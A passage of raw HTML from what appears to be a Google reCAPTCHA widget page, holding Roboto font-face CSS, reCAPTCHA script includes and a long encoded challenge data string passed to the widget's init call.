  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jt7qZbgP5Khdu7SLG_pVqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__sk.js" nonce="jt7qZbgP5Khdu7SLG_pVqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jt7qZbgP5Khdu7SLG_pVqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrzCk8KwwpjDuRtKw68Hw4HCg8K2wrc2cMO/w7bCkCvCnXfDtMKsw6VUTMKXwqgEw6bDksKUwpjCpBTCsho9NcOQwpd7SMKIGMKVVjtLVmxzw6vDgcK0QUUMS8OvwpU1w4oww7IWJj5zfi0ANcKkdMOHwrzDqMKdwp/CkHXDpcOXFMKNH8KxE8K9w5LDicKfw6zCoT7Crgo7NWpUSl/[base64]/wpQww51nbQ5WeUHDuHTDi8OzZidlwpQ/XAfCsHAmVMKAI8O2w7rChjzCoMK8wqbCkcOjcsOGfiXCkhlbw63DjHDDk8OEw481wqHDpcKzMQTDrxoPwqbDsS5YRA3DosOCwoccw43DlzBeLMKlw7R2wrvDm8Kyw7vDu0cIw5fCo8KNwohrwrRmKMO6w7/CocKOIsOdJ8Kywr7CrcK0w5lHw5TCq8Ktw498QMKcecOxG8OXw6rCj33CtcOPJADDkk/CunYBwpzCnMKbDcOnwoUZwoYqMmICwo4VMcKMw5AdHmk3wpEjwoPDk0jCncKrCmwsw5nCtzo1IcOMwrvDkcOwwpLCpFvDhMK3RhNvwp/Cg0tXF8O7wqFqwqDCscOXw4lJw5lKwrfChGxoRh7CicOJKiNow4bCjsKbPT9UwpjCsE3CpChbFzrCmXEZEz/Du07CrBJbOUfCu8ODw5fCtT/Cg04kLcOgw7gQIMOdwqwGw7bCpMO7HCcHwoXCh2nCnTHDoEHCiSAAZ8KDE8Ohwp4aw6PDqDtPwo/ChMKmw53ClQHCizFrFD/Cg8Odw5IuYWZkJcObw4PDjhDDmxdxU1/Dl8Ksw7fCicO0aMO5w6zCtAMGw59jUlYOBlDDpcOvVsKow4sDw4/[base64]/DpsOGwrrCvV/Dizcow6xRAnDCtsO3wqYKd8OYFMKVK3Vqw4/DuHQdw7huYVLDl8OvUGdNwoNhw7DCj8Ovw6ArwpzCh8OoccKKw6gmdDZZNyBwRcKAH8K2wo9EwpMpw7lTbsOQYjRPCTUHw7nDtzbDr8K9LQ4fX14Vw5vDvHJAfXBULGTCi2DCiC40YVgPw7XDjlPCoBJgdX1WSWcqPMKVw7c/Yy/CssKywokLwoQTHsOjKsKoMj5SG8OqwqBhwotMw7zDv8OLBMOkKWPDlcOdM8KnwpnChzlPw77Dl27Co3PCncO9w6TDpMOBwo1kw5w/UlI8wot4IFtswrnDocONOcKYw43Du8Kyw5kRfsKQOi8aw48qI8KDw6kiwpZwbcKqwrV5w5w0w5nCjsKmOV7DuXHCkMKJw6HCgnd3WMOqw7nDszQ3HG/DhUFCw7YaKMOcw79qckTDmcK9bAJpw6ZcV8O7w7DDpcKPAsKsZMKNw6fDtMKoTlQWw60APcKgasOSw7fDpS3Ci8K8w7rCgAgWaMO/JwLCgzEVw6E3eHBQwr3CpldDw5LCksO8w44TD8KXwonDusKVFsOjwpvDkcO0wpbCjRjCpVRyanLDqsKcL01awq7Dg8K8wpV/w4rDv8OiwojCpWRgXEEQwo0HwrTCqDUdw6I/w6MJw7DDosOUUsKqY8OPwqrCmMKgwpHCi3Jqw57CnsOzciY6G8KuChjDhxvCpSjCosKMeMKMw7XDqMOUaHjCoMKMw5wlDMK1w4PDvkvCnMKSGU7Dt1LClCzDlGHDvcORw55ow4TCmiTClwgTwpwRw7h9D8K/VMOrw5xSwrxewp/Cn3fDs0cow4nDkg/Cr3rDiRsMwrrDscKQw4F1fivDhDrCn8Orw6U7w7jDn8KdwqLCiG7CmcOmwoDCtMOxw44eIA7Ci1rDgjgqO27Dm1gFw70yw6/[base64]/CizLCrcOhScOqbHnDpVtoKsOswrMaw6LDv8OiBldYbyEYwpgnw6hxCcK/w41AwqnDmmYEwpzCgHpMwrfCrDdfYcOtw7DDucKXw4HDg31KJ3fDmsONVB8KT8KHJHnCjk/CmsK/RHbCmwYnC2LDvBLCisOTwpnDjcOjdnbDjzUWwpTDmwAZwrDCjsO/wqxmwrvDrS5QBg/DoMOlw6FUE8OBw7HDtlbDqcOHAhbCrkA1wqDCr8KbwrYnwoQ/NsKfEXgLfMKXw6EtOcOeRsOTwprCr8Olw5PDrw4MEsK5cMKifBjCr0lrwqwhwrMtfsOfwrzCqgTCiX5aF8K0bcKBwoIKC0YwBSsEccKewp3CrCjDlMKiwrXCri4JCQEzYTRlw6MBw6zDg2prwqDCvAzCgGfDjMOrL8OkHMKgwppnWn/[base64]/[base64]/wpzDvj8VwqhEa8K5cw7Cm8KoFsOIQHzCiTHCvwgCRjwMBMKcEcOKw4wFw59dH8O+woPDincHDlbDvsKjw5VbLMO8PH7Dq8OMw4bClMKKwrodwoNiTnpGF1/CgTnCoW3DoFXCmMKnT8O9V8OwUnLDh8OGCA3DrE1FVHPDvsK4MMObw58vOlUtbsOkbMKrwogPU8Obw53Cg0sLMiPCqwF5woM+wo3Ci3LDhixmw6pCw4DCtX7CqMKHZ8KKwr/CrgRvwrTCtH5aacKFWEQgw4t6w7Ekw7xFwp1Hb8OfJsOicsOifsOwPMO8w4jDswnCnHTCksKhwqXDgcKIV07DlggewrXCosOXwqvCq8K7EzFsw5oFwq3CuhR+GMO/w7zDlRkFw4Nqw6UaRMOSwoPDglkRaG1pL8KaAcOVwrY0MsOkWSbCk8KoZcOXVcOrw64sacOnYMOyw7JJRQXCginDgz9Dw4t/QnXDosK4JsK7woc2c8KFVMKgBlvCh8OKDsKrw5jCmMK/El1Rw795worDqE9gwrHDpAZLwqHDnMK8JXM2ODIGV8OtMk7CoiVNQTtfHxzDsyXCpsOoH0x5w4FwR8OIIsKQAsOQwoJzwrfDgHRzBS7CqzhwVR1ow7JGbTHCsMOsLW3CujNIwpE5GyAXw6/DvcOnw6jCqcOow4BGw5bCtAZjwpfDs8OQw7TCssO9cQtUQcOfGifCucKAPsOiGizDhTY8w63DosOjwpvDo8OWw5oLV8KdBx3DhMOiw7lxw6XDsQrDlcOgWMONDcOoccKhVU1xw6hoDsKacEHDtMKddjzCnj/DtiAxGMOYw5gmw4BjwoVewoppwrdvwoFVNgJ7wogOw6wSTVbDl8KsNcKkT8KbIcKzRsOwSUbDgnMnw6R0fE3CvcOJKTkgHsKpVRDDt8OXO8OEwpbCvcKWbAXDo8KZLC3CpcKaw6jCvMOIwqkJa8Kawq45PRnDmi3Cr0nCgcKRfsKqLcOpdU5FwovDlxJ/[base64]/dhEnXMKqScOfwoPCsRcBTDBAw6Rywq3DlsKcw6cpCsOEMMO/w4Zsw4HDgcOCwqAjWcOtT8OpOV7CmsKWw7Mcw5ZdOnd/PcKnwoocwoEwwpkIKsKkwpcZw6hlN8OcCcOSw4w4wpXCg27CgsK9w6nDj8OmOhgRM8OwTXPCg8OpwoV/[base64]/DqzUuNkbCoRZow4DCkjTCj8OJwrkEwqgBXV1keMKtw60FGB92w7HCpywLwozDmcOaaD1gw7hjw5LDpcOmH8Oiw6rCim4Hw4PDhcOIDG/[base64]/[base64]/LGwgJ8K6OxUqwoHCr8KRE2bDnMKHwrLChysiw5/Cv8O2w5Iowq/DosO3HsKMID91woLChnvDh15rwqDCrwwmwrbDkMKce3pBLMOmCDJLa1jDp8Kjc8Kmw67DhMOdVmw/wp1BIsKVWsO2FsOPQ8OCFsOHwoTDlMKGAnXCrhc9w5/CmcKTM8KBw4REwp/Cv8Oxey5Ld8OqwobCkMORa1c4csO9w5JiwoDDrynCpsOewqkAZcKzR8KlPsKiwrLCo8OgU2pTw7kDw68bw4XCkVTChMKOG8Otw73DsCMFwqF6woBswo5EwpHDpEbCvn/CvHVzw5/Co8OWwpzDtlDCrsObwqHDp1/[base64]/CpMKEQ0oZwpjDm0wLTxoOYzNHLW9aw5LDqWNZP8K4T8KtAxIJRcKhwqHDjBJGK1zCszwZYVkOVmTDvinCjg7CrQXCu8OlB8OhZ8KOOMKoE8OzcGI+dzVVe8K0NiADwrLCv8O3fsKjwoddw60XwoHDh8OswpotwpPDuW3CgsObAcKCwrN9EA8jPx7CpSQ7XgvDkh/Dpn9GwqBOw7LCjWNLb8KPEMOvR8KZw7TDhnJYGFzDncKvwotuw4g8wrPCjsK7wpt7CGUGHMOlX8OWwrFdw5tTwq4NF8KVwqVRw75vwoYWw4fDi8OmDcOacw9Cw6nCr8KAOcOpMhDCtcOkw57DlsKrwrYGXsKBw4XCgh/CgcKsw4nDvsKrWcOqwrzDr8O/JsKxw6jDocOxfsKZwq5wPsO3wqfCtcK1U8OkJ8ONWgXDt3Mxw7pQw6XDtMKjN8KowrTDhwlnw6fCpMKdwrQQbSnDgMKJVsKMwoTDu2zCtUhiwoMOwrFdw5l9EwvCuUshwrDClMKia8K3M2jCpsKOwqsBw7LDrxpgwr9kJDnCunPCvAViwpsHwqF/w4V8bFfCv8KFw4Y7YBxeU3xaQlBrdsOmVi4qw5d2w5vCpsOfwppPWkdcw75dAH9zwpnDh8O4JFbCoXV4UMKWVGxOU8Ouw7jDqcOgwq0pCsKiVAFgPsK/JcOawp4vQcOaaRDCi8K4wpfDlcOLEsOxWQ7DhsKFw7jCphnDmsKOw7tMwp4PwofDocKgw4kNEiIPRsOewo4kw63CuRIgwq0gYMO5w6JZwqkvEMO6bsKew5vDtsKfbsKLwrccw7/DusK7ZhYLbsK0LjDCiMOEwoZ/w5l2wpYZwqnDkMOSU8Kyw7PCosKbwpg5SETDgcKBwpPDscKUKyBZw4zDrMK/DgDCjsOMwq7DmMOMw7PChsOxw4ESw6rDmsKIPcK3PMOmOVDDsl/CkcO4ZSvCmsKVwobDqcOOSFQnKmoIw4xzwqdvw64UwrhtJnXCh2/DlnnCvmA+VcOXTBs9wot3wpLDkjzDtMO9wq5mV8KATj3DhCTClsKETUnCgmLClzYyWMOyU38+X2TDmMOCw4kpwq4wUcOCw5zCljrDj8OZw4Ycw73CsmXDmDo9awvCm1ENcsKgNcK/FcODcsOwZcOrS3zCpMK9McOvw4fCj8KXDsKWw5IwKHDCs3HDqDrCsMOow6hbDmXCnXPCrGtvwrR1w5xew499ZG1cwpk4O8KRw7l9wrZuPW/CjcKGw5PDp8Omwq46TgLDvjAsAsOiZsOIw44Bwp7CrMOEE8O5w6zDs3TDnUrCoVTCkErDscKqKFvDnFBLB3/[base64]/CicOXw5vCu8ONfMOSFXgbw60IwpVVwplMw6LDgMOVLz/Ct8KXQl7CjzXDjjLDn8OCwrrCocOAUcOzeMOWw51ob8OLPcOAw6gsZH7Dm2XDmsOYw4jDhFgvNsKnw4AeECZIYjIvw7HDqFXCp2woEVvDsn/[base64]/CrSANB8O4H8ObbMKpfUA/Xho5w5TDjkAswrAXaMOBw6HCjsO1wrEaw5pfwqvCgcOCKsOvw4pKUCLDqsKsE8OIwpdPw5saw7TCscOawpcQw4nDocOZw7Ayw4HDhcKfw43CgsKDw4RNJGfDlMOAHMOgwrDDhgtnwqzDpW5Sw4gCw6UyJMKWw4Y+w7Zhwq/DihBawpDCr8OfcFvCvxcCKmEEw60OMcKjRlY4w41ewrrDp8OiK8KHfcO/fUDDq8K3ZmzCuMKxIEQzGMOgw5bDkSXDjFhgEsKnV23CqcKbQzkqQsOYw6PDssOCOlBkwoXChEfDkcKdw4XCucO6w4o0wqPCtgAXw7Ndwp0zw6sWXBPChcKkwo8LwqY9OUYfw74HF8KXw6HDlHxfOcOSTsKSFMK+w4fDtcKtA8KaDsKCw4jCgwnCo1HDvxHCjsKhwq/Ci8KhOh/DlnFmX8KdwqvCmGBQfh1JbmdIP8OfwopODg0LHm08w5Etwo8OwrVsMcKrw60pLcOlwo4gw4PDvcO0A0QEPAHChn1Jw6bCusOWM3gKwp12KsKew4XCrV3DkWUrw4FRCcOYAcOMDifDpAPDtsO8wo/DlsKbTUICWlMDw5Qewrp4w7PDhsOGelXCucKiwqx8bmUmw5tqw5jDhcOaw4ZtRMOOwrbDhmPDu2pde8Oaw4phXMKTSmzCncK0wqJJwo/[base64]/Dinw2wrXDqmXCuxNcworCk8KfCMKXWw7ChsK2w5QgB8Ojw5TDoSsJwpIcA8OpTcOWw7DDgsOoF8KIwogaLMOtJsObMVN8wq7DiQ/DqCbDkhbCnTnCmBxjcEYrcG97woPDjMOKwqlXdMKkbsKhwqXDukjCu8OUwrQnEMOnZV5zw5oAw40GKMO0Oyckw4sOJ8Kob8OTSBjCjkY6UsOJD1jDtCpAO8KrWcOBwrARJMK6SMOsdsOcw4MqcCsRbT3CrUnCj2vCrnxvU3zDp8Krwq/DssOYPzbClz/ClcO+w4vDhSrDgcO3w4pnZyfCuFlmHEDCrsKGXn5uwqzCjMKiD0QxYsOyVnPCgMKbWkDDtcK6w7l8LXwELcOMPsOMERZnKH3DlHzCgAYjw5jCisKhwqxacy7Ch0pRT8KzwpnCkxjCoSXCn8KLfsOxwoRAOsO0P3pfwr9EW8O1dC5ewoLColoeYDtTw4/Drl84wqc1w7oHTF0Nc8KMw7tiwpxaU8Kpw4AEEsKLJMKXbRvDicO6aVBXw6/[base64]/DiHDDp8OkwrtKS8OVwqfCuG0Qwod4QcOkADLCv0TCnnEUchzDr8O1wqDDmj4lOFEUN8OUwokvwrMfw7vCtzpoeivDk0LDr8KIZHHDj8K2w6Uhw4ohwo4xwptsW8KZTE5+d8KmwozCkG5Yw4/Dk8Omw7tEN8KZKsOjwp8QwovCoiDCs8KOwoDCrsOwwpFfw5/DicKzQT9IwpXCr8OAw5MUe8OOT2Mzw4YpcEjDsMONw4J/Z8O9Ug1Mw6LCjkpjek9MBsOJw6TDlmVdwqcNTsKvGMOXwrjDr2bCoAXCtMOgZMOrYRHCm8KNwq/CuGcVwpEXw406K8OswrUjSFPCn2kkSBMcU8KPwpnCiw9SfmILwpLCl8KGcsOUwqDDqW7CiEHCq8OPwoovR2hBw4seScKQKcO8wo3CtUQZIsKpwqMZMsOWwqvDi0jCt2DCi0c3dMODw40cwr9ywpBaUHbCmsOvenkCUcK9U2MOwoYsEmjCqcKCwrEDR8O9woQlwq/[base64]/DhhfDlsK4ZhzDhBp2wpc+RsKhwpbDkMOHA8KHwqLCpsKlGVfCq0/Cqz7Cn13DlR4Ow74ATMO9RsKiw40uYsKsworCp8Klw4Y4D1TDocOkGFRBKsOWZsOGWSXChm/Cl8OUw7AlOEHCnFZZwokfHcOid1pXworCrMOOGsKYwpDCkgl3C8KzGFUldsO1cm/DmcKTSynCicOWwrNbNcK+wrHDqsKqOX04Pj/Di1RobsKHZGnCr8OtwqLDlcOFFMKWw69VQsKtQ8KVe2U7Bh7DjlUcw4ECw4HDgsO9X8KEMcKJUWcoRRjCvX8EwqnCpjfDgSRCcFkew7hAdcKEw6VmWx/Cq8OeasK+UcOaF8KMQ0lBYwfDs0nDpMOGZ8KFfMOtw7PCohHCk8KPQysVCGXCgMK8XyUNOEovOcKOw6XDoh/CqTPDthE3wqt4wrjDgVzCqhxrRMOYw4jDmH7DuMKmEzLCuCNpwq3Dn8OcwotXwrA2XMO5wobDkcOuez9Ta2zCkyIVwoknwrFzJMK+w7zDgcOtw7sGw5kuciUVeUXCjMK0ABXDj8O4VMKbUyvCh8KKw7vDrcOyE8OhwoQIZVQTw6/DhMOMXE/Cj8Klw57CkcOUwrMVLcKia0QTCWlYK8OGX8K5Z8KNWBLDrz/DrcOgw4VobCTDrcOZw73CpCNHc8OrwoF8w5QRw4sjwrHCs2soWmbDo3TDosKbSsO8wrsrwoHDtsOSw4/CjMOtOCBIZkrClGsnwpXCuAp9DMKmPsKNw4vChMOmwqXDtMOCwpw7XMKywrTCtcKeAcKnw4oZK8K1wqLCu8KWDcKlOyfCrDDDhMOHw7NGZWMuI8KRw5/CmMK4wrNRwqREw7gtwpRGwoUVw7FYKcKkEXYCwrTCocOkwoDCvsKdfR8ww47CgcOfw6NlQiTCjMKdwrw+WcKkZQlJJ8KHKjtzw7J8KsOUCy1WX8OSwrByCMKbSjvCinMhw4NzwqnDksO5wonCmnXCscOLG8K/wrvCncKWeDfCrsKtwofCiBDCjFA1w6vDpQEqw6JOXxHCjMKkwpfDhEXCpV3ChMKMwqVkw6JQw4pCwqIMwrvDsio4LMOMdcOzw4DCmSZJw4hUwr8DFsOMwprCkwLCmcK6PMObUcKOwpfDuAvDqExswpXCncO2w7srwqJww53Ds8OKYi7Djk5POWjCtRPCol/CqC9mLh7CqsK0ewpewqTCml/CoMO7X8K0GHVdIMOxa8Kwwo7Cp2LCi8KbSMKrw7PCvcKEw7JGJlPCoMKCw5dqw6rDmMOxKsKDSsK0wp3CjMOhw449aMOdPMK+acOiw78Xw58jGWRFAD/CscKPMRDDiMOew5pNw6/[base64]/CqsKgwpQxw5/DpR4+wrsdUSNnUFDCkH1iwrvCpcOBQ8KuHcOLZCzCn8K9w6fDjsKlwqp4wptPM3LDpzzDkTQiwrvDlUp7MVTDvgBBVSdtw63DtcKywrJ/w67CkMKxOsKFBsOjOMKyYBRewp7DtBPCoTzDjC/ClVnCj8KdI8KSXXEONU5MasOFw4xew65JXcK9wp3Di20hHxYGw6LDijAPfjrCsi8kworDmRgBC8KZacK3w4PDuUxJwqALw4/CmcKywonCrSFKw5tqw7d9wrbDggEMw5xBWhMWwrtvCsKWw6LCtm1Iw7the8KGw5LClcO0wqDCgXliYlMlNj/Co8KTc2TDtDJCXcO9JsOiwqk2w5/CkMOVMl5uZcKsfcOEacOEw6U2woHDlMOIP8KLL8OSwpNCQDtMw7kswr9mUTgQWnPClsKjOArDl8OlwovDrBLCocKjw5rDnz8sfzIDw4rDtcOgM2ZCw7xEEDEjGijCig8swqjCt8O1GB4mRWo/[base64]/wqxlw79/d10SwpI3B8K1HcOBwqtuw5jDpMOpw7EjGjXCncOkw7LCqgbDoMKoGcOSw77Cl8Oxw4zDv8K6w7DDmhQEJUMZCsOxcAvDlS/[base64]/CmVPDpcK/TEYPw7HDnsKqwqYbwoTDkj3CnUjCviPDtXwvfgDDlsO3wql1IsKNDjdRw7ISw5NqwqbDry07HcOFw5DDv8K+wrrDg8KWOMKrBsKdAMOjd8KBEsKDwpfCpcKyfMK/[base64]/[base64]/Drl3Cn8Oxwq/[base64]/Ds8OFw589QmJxw5gpZsOdwqXChlbDhcOcwoTCkDzDq8O2IQ/DpzHChWLCvhhBY8KROMKuSMKyfsKhw4J0bMK+YE9AwrgPJsKMw6HClycsOzh5QVcgw7rDm8Kyw6EQLMOoJjQ1fQdNTMKYC252cRVCDVVxwokzQsO3wrYYwpTCqcO0wrIlODhlI8OUw7V0wqrDrMK0SMO8WcKlw6jChMKBBF0Cwp/CmcKxJMKUNMKvwrLCgcOdw6FuU1cPcMOtXRpwPX8Uw4LCq8KpUGZ0DFNVI8OnwrhWw6cmw7Zowr1lw4/Cs0cMJ8Ogw4gmUMOdwrvDiFU1w6/CjVzCocKQLWrCosOuQSYkwrNSw5Njw6J8dcKLY8ORI1fCjcOdMcKXAjcDd8K2wrMRw7QGKsOqQicuwpfCqTEJQ8KrcXDDjEnCvcKLw7vCmSRLfsKnDsO8AwPDgsORbBrDosO2UXXDksOOYSPClcKbLTPChDHDtTzCuy3Ds3/DgxUPwoDDr8OSacOmwqclwpZ7w4XCpMKtLCZPCTEEw4DDpMK9wosKwpjClkrCpjMTHnzCtMKVcjTDmcK1FRzDkMKVWGbDqTTDr8OQACPCjVnDk8K8woktQsO9LmpNwqllwpTChcKtw6xoFgIuwqPDgcKAIcO7wrXDl8OwwrlIwrwIbytNJxzDjMK/LTjDrMOgwo/CoELCgxbCusKCE8KCw5N2wqbCtFBXGx9Mw5zCiwrDoMKEw6PCii4uw60fw5lmSMOrwpbDnsO3JcKZwrtQw5t9w6YPa1VcNhTDlHLDhknDtcOZEMKsGwZUw611FMORaAV5w7PDvMKEakfChcKtOUlrRsKGVcOyOG3Dhmcww6hXMDbDpyYLL0bCi8KaNsO/w6zDslUkw5shw5M8woTDvjErwrzDtMO5w5BXwoDDoMKew4JITsKdw5fCpTkzPMOhEMOhMl4IwrhGCDnCn8KmP8Khw70ZNsK+S3nCkn7Cr8Kwwp7DgMK8wpJdGcKBfcKOwo/[base64]/CgMKXwq3DrcOqw5PDh8KWw5HCh8OTwqN8VX/Cn8KRPVQYK8OfwpMYw4XCh8KKw7fDgxjCl8KkwqrCucOcwotEP8OeMnHDlMO0YMO3a8O+w7zDkz9nwqtawrcEWMKECTvDlcKZw5/Do2XCvsO7w43ClsO8dwN0w6rCl8K9wo3DvkNww6dEeMKow6UqIsOQw5RiwrZBaUd9fETClGIERgFywr5Qw6rDgcOzwq7DnCESwrdXwpZOJHsMw5HDt8O3U8KMVMKofcOzUW4Qw5dLwo/CmgTDoB3CgjZjO8KKw71xDcOnw7dtwrzDvxLCu00sw5PDhMKaw6jDkcOPF8O2w5XDhMKgwrdrRMKxeC5/[base64]/DiygcATHCmcKnc1YANDRwwrLCt3BSCXEMwqVTa8OVwokDCMKmwqNCwpwDVsOqw5XDoEEbwpvDilHCh8OvdHzDo8K4cMOXbcKCwprDs8OVL2ogw4LDnyxbCMKUwqwnMSDCnFQLwpx8F3MVwqbCsmVGw7TDuMOKTsK1w7/CgnfDq3x5woPDln0jLmVFGgLDuWckVMOZfjbCi8Olw40JP3JOwrlawpMIBwjCs8KJfCZMOVFCwpDCp8OZTXfCtGHCp20ad8KVTsKNwrptwqvDgcOZwoTCvMOXw7onQMOqwrdVa8K1w67CtB7CjcO0wr/CgFAVw6/Dh2zCrDHDh8O8WCPDoEpMw6vCmyUNwpzDpcK/w6DChRLCtsOywpRGwrzDvQvChsO/I14lwp/DiGvDkMKOJMOVOcOGNxLDqWhvb8KPScOqAjLCisOBw5NYXnzDthsVRsKCw7TDh8KYHMOtFMOiMMOuw7DCoVPDpSvDvcKsKcK0wq9/wpHDvSNiN2DDpxLDun4LWktPwqnDqHvCgsOOATfDh8KlSsOKcMO/MkfCocKsw6fDhMKSPGHCkn7Ctkcsw6/Cm8OUw4LCnMK3woJyYwjDoMK3wrJWasO/w6HDn1DDgsK9wrbCkntwRMKLwpY1NcO7woXCsEYvNFbDvEwbw7bDnsKIw7IKVC3DiyJ4w7nCplcsDnvDlVtETMOqwp5FAcKCYzMuw5LClcKww7HDocO1w7rCs3rCjcKSwoXDiVPDucOHw4HCuMOjw6F4HhnDlsKuw77ClsOMPgtgAV/Dn8OFw7QFcMO2ZMKkw7hXScKGw514w4bDtMOqwozDicK6wrbDnl/Cln/[base64]/ClsO5RlvDrcKjwrfCr8OiwqDChcKDUsO5J3rDkMK1KcKYwo18aDfDlcOjwrshJcKxwp/DiEUSbsOiJ8KNw7vClcK9KQ3ClcOuNMKiw6fDvQrCvj3CrMOIPShFwpXDmMO1OwEzw4U2wooFMMOswpRkCsOVwpPDjT3CqB4dIMOZw6fCizIUw5HCpB44w5VXwqpvw7B4OwHDswPCshnDqMOVXcKqCMOjw4vCvcKXwpMMw5PDscKIH8O5w7x/w6gPfAsyfwMmwrLDmsKnPwbDpMKADcKQFMOGJ3fCvMKrwrbCsm0WeSPCl8OKb8O5wqUdbz/Dg0VnwprDmTbClX/Dg8KJbsOAVXnDtj3CuTbDjMOBw5fCtMOswoHDqi9pwozDscK4FsOFw5RycMK6a8K+w5IeHcKIw7lnesKxw57CkjECehDCs8OAQh5/w4oGw7rCqcKxZMKXwpIdw4LClcOGTVsjEMOdJ8OswoPCvVTCu8Kiw5LCkMOJZsOwwqLDksKYBAnCnMOnA8OjwoleD1clRcOIw7x6esODwq/DoHPDkMKUdFfDpFTDjsOPLcKGw6PDisKUw6cmwpcbw50iw7M1wrvDuA1Ow5zDhcOdTEB3w5p1wq1Hw5Jzw6cTB8KCwprCniAaNsOVPMObw6PDpsK5HwPCjX/ChsO4GMKtKAPCp8K8wojDisOGHkjCsUYEwrIiw43Cg1BrwpMqYCDDlsKBCcKJwq/[base64]/Ux1FPMKTN1nCnxU5w6jCgcKIb8Oyw6vDoUHCmAzDo0/[base64]/DlBzDq8OdY8OASVbDlxgyKMOOCQ8Sw6jDr8O+BhfDn8ONw4V+R3HDjsO3w5/CmMOKw6ZJQV3DjlHDm8KJEhMTDsO3JcKSw7LChMKKRn0Dwosqw4zCpsOpKMOpcsKHw7ErfCPCrno/S8KYw5Rcw4bDmcOVYMKAw7jDhBJJfE7DosKDwqXCrhvDg8KifcOoH8KEWDvDgsKywrPDkcOrw4HDnsK/N1HDtCE4wol2ccK/IMK4VSTCh24EJQMGwpzCjUcmewZ9RsKCKMKuwp8ZwrpCYMOxPhbDt2rCtMKAC2PDoAhBM8KYwpvCsVDDk8KiwqBNUB3DjMOCwo7DtkMSw7LCqW7DgsOtwo/ClDrChAnDmsKmw7cuI8OqGsOqw4VLFgvDgFIoccO5w6QGw7rDkT/[base64]/Cm8OEw5IFwq/[base64]/DsiJMwpnDv8KcXxbDsDoaFsOowoLDmUrDgcO+wrlZwr1vLEAyC1hTw7DCu8KWw69JFmPDiSfDvMOWwqjDjx3DvsOZCQDDtcOq